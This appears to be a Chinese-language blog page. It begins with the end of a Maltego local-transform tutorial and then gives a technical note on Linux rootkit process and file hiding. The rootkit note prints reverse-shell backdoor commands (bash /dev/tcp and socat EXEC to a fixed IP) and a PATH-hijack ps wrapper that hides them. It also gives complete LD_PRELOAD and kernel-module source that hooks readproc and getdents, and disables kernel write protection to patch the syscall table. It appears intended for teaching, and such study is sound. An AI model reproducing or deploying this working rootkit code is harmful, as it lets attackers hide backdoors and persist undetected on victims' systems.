
主要就是繼承 DiscoverableTransform 然後填寫 create_entities 這個函式,request 裡面就有執行 transform 的那個 entity 的資訊,然後這裡是用統一編號 ( TaxID ) 去找公司名稱,然後新增一個公司的 Entity。
原本沒有 TaxID 這個 Entity 要先去 New Entity Type 新增一個 TaxID。
company.g0v.ronny.tw 回傳的資訊有很多,可以把那些資訊都加進來,可是我就懶。

寫完之後要把 Local Transform 加進去,有幾個欄位要注意,

  1. Input entity type : 要填這個 transform 要對哪一種 entity 做操作
  2. Command : 我們是用 python api 所以要填 python 的 PATH,在 linux 上可以用 which python
  3. Parameters : 填 project.py local TaxIDToCompanyproject.py 是初始化 project 完會產生的腳本,local 指的就是 Local Transform,TaxIDToCompany 是你 transform 的名字,就是那個檔名的部分吧
  4. Working directory: Project 的路徑,就是要有 project.py 的那個地方

最後按下 Run 跑完 transform 之後,就會自動新增一個 Company 的 Entity。

Read more

【技術筆記】Linux Rootkit 隱藏程序技巧

簡報版本 : https://www.slideshare.net/ssuserd44fa2/rootkit-101-228943978


root + kit 的意思就是拿到 root 權限後可以用的工具包,大多是隱藏程序的技巧,所以 rootkit 也可以理解成隱藏程序技術的通稱,不過也有些不需要 root 的隱藏程序技術,今天會逐一介紹 linux 上 rootkit 的原理與實作

隱之呼吸壹之型 - PATH Hijack

條件

不需要 root

目標

ps 的結果中隱藏下面兩種簡單的後門

  1. bash -i >& /dev/tcp/192.168.100.100/9999 0>&1
  2. socat TCP:192.168.100.100:9999 EXEC:/bin/bash

手法

假設在 $PATH 環境變數中 /usr/local/bin/bin 前面,所以我們可以寫一個檔案在 /usr/local/bin/ps,這樣 ps 就會執行 /usr/local/bin/ps 而不是 /bin/ps,而達到 hook 程序的效果

1
2
#!/bin/bash
/bin/ps $@ | grep -Ev '192.168.100.100|socat'
  • grep -Ev 是 inverse match
  • $@ 是傳進來的參數 ( 這裡原封不動的交給 /bin/ps )

隱之呼吸貳之型 - LD_PRELOAD

條件

不需要 root

目標

ps 的結果中隱藏下面兩種簡單的後門

  1. bash -i >& /dev/tcp/192.168.100.100/9999 0>&1
  2. socat TCP:192.168.100.100:9999 EXEC:/bin/bash

要 hook 哪個函式

首先我們可以用 ltraceps 跑起來呼叫了哪些 library 的函式

1
2
3
4
5
6
7
...
fwrite(" [jfsCommit]\nhe]\n4\n0\n\nstart\ngrou"..., 13, 1, 0x7fbfcd303760) = 1
readproc(0x55e061b12f90, 0x55e0609d1540, 13, 1024) = 0x55e0609d1540
escape_str(0x7fbfcd90b090, 0x55e0609d1740, 0x20000, 0x7fff6f748044) = 4
strlen("root") = 4
fwrite("root", 4, 1, 0x7fbfcd303760) = 1
...

會發現 readproc 一直出現,查看一下 man page

1
2
3
4
5
6
7
8
NAME
readproc, freeproc - read information from next /proc/## entry

SYNOPSIS
#include <proc/readproc.h>

proc_t* readproc(PROCTAB *PT, proc_t *return_buf);
void freeproc(proc_t *p);

那我們就在 ps 的原始碼中找一下 readproc 的用法,如下

procps-3.2.8/ps/display.c >331
1
2
3
4
5
6
7
8
9
ptp = openproc(needs_for_format | needs_for_sort | needs_for_select | needs_for_threads);
if(!ptp) {
fprintf(stderr, "Error: can not access /proc.\n");
exit(1);
}
memset(&buf, '#', sizeof(proc_t));
switch(thread_flags & (TF_show_proc|TF_loose_tasks|TF_show_task)){
case TF_show_proc: // normal non-thread output
while(readproc(ptp,&buf)){}}
如何取得 ps 原始碼

ps 這個指令是來自 procps,可以從 procps.sourceforge.net 下載
另外其他基本的 shell 指令的原始碼則可以從 www.gnu.org/software/coreutils 下載

  • 基本上就是先 openproc 然後再用 readproc 一次讀一個 process entry
  • ptp 的型態是 PROCTAB*,裡面有 linked list 的結構,讓程式能找到下一個 process
  • buf 的型態是 proc_t*,包含了 process 的資訊
  • 那我們就去 hook readproc 這個函式,把想隱藏的 procss 跳過

dlsym

1
typeof(readproc) *old_readproc = dlsym(RTLD_NEXT, "readproc");
  • 這行是 LD_PRELOAD 技巧的關鍵,我們用 dlsym 這個函式來找 symbol 的位址
  • RTLD_NEXT 這個參數會找下一個 symbol 而不是第一個
  • typeof(readproc) 只是一個語法糖,代表 readproc 這個 function pointer 的型態

POC 原始碼

hook.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#define _GNU_SOURCE
#include <dlfcn.h>
#include <string.h>
#include <proc/readproc.h>

int hidden (char *target) {
char *keywords[2] = { "192.168.100.100", "socat" };
for (int i = 0; i < 2; i++) if (strstr(target, keywords[i])) return 1;
return 0;
}

proc_t* readproc (PROCTAB *PT, proc_t *return_buf) {
typeof(readproc) *old_readproc = dlsym(RTLD_NEXT, "readproc");
proc_t* ret_value = old_readproc(PT, return_buf);
while (ret_value
&& ret_value->cmdline
&& hidden(ret_value->cmdline[0])) {
ret_value = old_readproc(PT, return_buf);
}
return ret_value;
}

編譯

1
gcc -fPIC -shared -o hook.so hook.c

執行

  • 指定 LD_PRELOAD 環境變數來載入編譯好的動態連結庫,但只有該次生效
1
LD_PRELOAD=/path/to/hook.so ps aux
  • 或是編輯 ld.so.preload,寫入 hook.so 的路徑,之後每次執行都會載入,可以用 ldd 查看是否成功 preload

DEMO

隱之呼吸參之型 - Loadable Kernel Module

條件

需要 root

目標

ls 的結果中隱藏 rootkit.ko

取得 sys_call_table

首先因為我們要 hijack system call 所以要先取得 sys_call_table 的位址

方法一

  • 在 2.4 以前的內核版本,預設導出所有符號,所以可以直接用
  • 如果自己編譯內核的話,可以修改原始碼用 EXPORT_SYMBOLsys_call_table 的符號導出來
1
extern void *sys_call_table[];

方法二

kallsyms_lookup_name 這個函式也可以抓位址,但他也不一定會被導出

1
2
3
4
5
6
7
8
9
#include <linux/kallsyms.h>

static void **sys_call_table;

static int __init hook_init (void) {
sys_call_table = (void **)kallsyms_lookup_name("sys_call_table");
printk(KERN_INFO "sys_call_table = 0x%px\n", sys_call_table);
return 0;
}
How to printk a pointer ?

要用 printk 印出 pointer 可以用 %px
%p 只會印出該指標的雜湊值而不是真正的指標的值,這是為了避免洩漏內核位址

方法三

  • 下面兩個檔案路徑有可能會有 sys_call_table 的位址
  • /proc/kallsyms 是一個特殊的檔案,會在讀取時動態產生
1
2
cat /boot/System.map-$(uname -r) | grep "sys_call_table"
cat /proc/kallsyms | grep "sys_call_table"

方法四

  • 最穩的方式是自己去 kernel 裡面撈 memory
  • 想法源自於這篇,但 kernel 5.x.x 有多包了一層 do_syscall_64,需要做一些改動
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
uint8_t *get_syscalltable (void) {
int lo, hi;
asm volatile("rdmsr" : "=a" (lo), "=d" (hi) : "c" (MSR_LSTAR));
uint8_t *entry_SYSCALL_64 = (uint8_t *)(((uint64_t)hi << 32) | lo);

uint8_t *ptr;

uint8_t do_syscall_64_inst[7] = {
0x48, 0x89, 0xc7, // mov rdi, rax
0x48, 0x89, 0xe6, // mov rsi, rsp
0xe8, // call do_syscall_64
};
ptr = find(entry_SYSCALL_64, do_syscall_64_inst, 7);
uint8_t *do_syscall_64 = (uint8_t *)(ptr + 11 + ((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 7)));

uint8_t sys_call_table_inst[4] = {
0x48, 0x8b, 0x04, 0xfd // mov rax, QWORD PTR [rdi*8-?]
};
ptr = find(do_syscall_64, sys_call_table_inst, 4);
uint8_t *sys_call_table = (uint8_t *)((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 4));

return sys_call_table;
}

要理解上面的程式碼在做什麼,我們需要知道下面兩件事

Module Specific Register 是什麼 ?
  • module specific register 是一塊跟 CPU 有關的暫存器
  • 每個 msr 都會有個 index,可以想像成一個很大的陣列
  • rdmsr, wrmsr 這組 instructions 可以對 msr 做讀寫,必須提供 index
  • kernel 一開始在初始化的時候,把 entry_SYSCALL_64 寫到 msr[MSR_LSTAR]
syscall 執行下去實際上是發生什麼事 ?
  1. 使用者呼叫 syscall
  2. 切換到 ring 0
  3. 跳去 msr[MSR_LSTAR] 這個位址也就是 entry_SYSCALL_64 這裡
  4. 呼叫 do_syscall_64
  5. regs->ax = sys_call_table[nr](regs); 這行呼叫對應的函式

解讀上面的程式碼的步驟

  1. 我們已經在 ring 0 了
  2. 直接用 rdmsrmsr[MSR_LSTAR]
  3. 直接在 entry_SYSCALL_64 的 instructions 裡面找下面這個 pattern
1
2
3
movq %rax, %rdi,
movq %rsp, %rsi
call do_syscall_64
  1. 這樣就找到 do_syscall_64
  2. 進到 do_syscall_64 後,一樣畫葫蘆,再找下面這個 pattern
1
mov rax, QWORD PTR [rdi*8-?]
  1. 最後,這個問號的值就會是 sys_call_table 的位址

sys_call_table 可以寫入

  • cr0 register 的其中一個 bit 是代表 read-only 區段可不可寫,改成 0 就通通可寫啦
  • write_cr0 這個 function 在 kernel 5.x.x 版加了檢查,不過我們直接寫 assembly 就沒問題啦
1
2
3
4
5
6
7
8
9
void writable_unlock (void) {
unsigned long val = read_cr0() & (~X86_CR0_WP);
asm volatile("mov %0,%%cr0": "+r" (val));
}

void writable_lock (void) {
unsigned long val = read_cr0() | X86_CR0_WP;
asm volatile("mov %0,%%cr0": "+r" (val));
}

要 hook 哪個 syscall

  • ps 做的事情就是去讀 /proc 底下所有檔案,基本上是 ls 的強化版,那我們這次就先做 ls 隱藏檔案
  • 一樣用 strace ls 去看他呼叫了哪些 syscall
1
2
3
4
5
6
getdents(3, /* 16 entries */, 32768)    = 512
getdents(3, /* 0 entries */, 32768) = 0
close(3)
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 1), ...}) = 0
write(1, "a\thook.c\t initramfs\t linux-5."..., 75) = 75
write(1, "attach\thook.so initramfs.cpio.g"..., 90) = 90

getdents 看起來是關鍵的 syscall,查看一下 man page

1
2
3
4
5
6
7
8
9
10
NAME
getdents, getdents64 - get directory entries

SYNOPSIS
int getdents(unsigned int fd, struct linux_dirent *dirp,
unsigned int count);
int getdents64(unsigned int fd, struct linux_dirent64 *dirp,
unsigned int count);

Note: There are no glibc wrappers for these system calls; see NOTES.
  • getdents 跑完後會把結果存到 dirp 裡面,那我們就遍歷 dirp 把要隱藏的丟掉就好了
  • kernel 4.x.x 的參數是放在 stack 傳的,但 kernel 5.x.x 多包了一層 do_syscall_64,參數傳遞變成是透過 struct pt_regs *regs 這個結構去傳
rootkit.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kallsyms.h>
#include <linux/syscalls.h>

MODULE_LICENSE("GPL");

struct linux_dirent {
unsigned long d_ino; /* Inode number */
unsigned long d_off; /* Offset to next linux_dirent */
unsigned short d_reclen; /* Length of this linux_dirent */
char d_name[]; /* Filename (null-terminated) */
};

void **sys_call_table;

int (*original_getdents) (struct pt_regs *regs);

void writable_unlock (void) {
unsigned long val = read_cr0() & (~X86_CR0_WP);
asm volatile("mov %0,%%cr0": "+r" (val));
}

void writable_lock (void) {
unsigned long val = read_cr0() | X86_CR0_WP;
asm volatile("mov %0,%%cr0": "+r" (val));
}

uint8_t *find (uint8_t *a, uint8_t *b, size_t len) {
for (uint8_t *ptr = a, i = 0; i < 500; i++, ptr++) {
if (!strncmp(ptr, b, len)) {
return ptr;
}
}
return 0;
}

uint8_t *get_syscalltable (void) {
int lo, hi;
asm volatile("rdmsr" : "=a" (lo), "=d" (hi) : "c" (MSR_LSTAR));
uint8_t *entry_SYSCALL_64 = (uint8_t *)(((uint64_t)hi << 32) | lo);

uint8_t *ptr;

uint8_t do_syscall_64_inst[7] = {
0x48, 0x89, 0xc7, // mov rdi, rax
0x48, 0x89, 0xe6, // mov rsi, rsp
0xe8, // call do_syscall_64
};
ptr = find(entry_SYSCALL_64, do_syscall_64_inst, 7);
uint8_t *do_syscall_64 = (uint8_t *)(ptr + 11 + ((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 7)));

uint8_t sys_call_table_inst[4] = {
0x48, 0x8b, 0x04, 0xfd // mov rax, QWORD PTR [rdi*8-?]
};
ptr = find(do_syscall_64, sys_call_table_inst, 4);
uint8_t *sys_call_table = (uint8_t *)((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 4));

return sys_call_table;
}

#define FILENAME "rootkit.ko"

int sys_getdents_hook(struct pt_regs *regs) {
int total = original_getdents(regs);
unsigned int fd = regs->di;
struct linux_dirent *dirent = regs->si;
unsigned int count = regs->dx;
int offset = 0;
while (offset < total) {
struct linux_dirent *ptr = (struct linux_dirent *)((uint8_t *)dirent + offset);
struct linux_dirent *next_ptr = (struct linux_dirent *)((uint8_t *)dirent + offset + ptr->d_reclen);
if (strncmp(ptr->d_name, FILENAME, strlen(FILENAME)) == 0) {
int reclen = ptr->d_reclen;
memmove(ptr, next_ptr, total - (offset + reclen));
total -= reclen;
} else {
offset += ptr->d_reclen;
}
}
return total;
}

static int rootkit_init(void) {
sys_call_table = (void **)get_syscalltable();
printk(KERN_INFO "sys_call_table = %llu\n", sys_call_table);
writable_unlock();
original_getdents = sys_call_table[__NR_getdents];
sys_call_table[__NR_getdents] = sys_getdents_hook;
return 0;
}

static void rootkit_exit(void) {
sys_call_table[__NR_getdents] = original_getdents;
writable_lock();
}

module_init(rootkit_init);
module_exit(rootkit_exit);

DEMO


1: http://fluxius.handgrep.se/2011/10/31/the-magic-of-ld_preload-for-userland-rootkits/
2: https://exploit.ph/linux-kernel-hacking/2014/10/23/rootkit-for-hiding-files/
3: https://docs-conquer-the-universe.readthedocs.io/zh_CN/latest/gnu_linux.html
4: https://www.kernel.org/doc/Documentation/printk-formats.txt
5: https://blog.trailofbits.com/2019/01/17/how-to-write-a-rootkit-without-really-trying/

Read more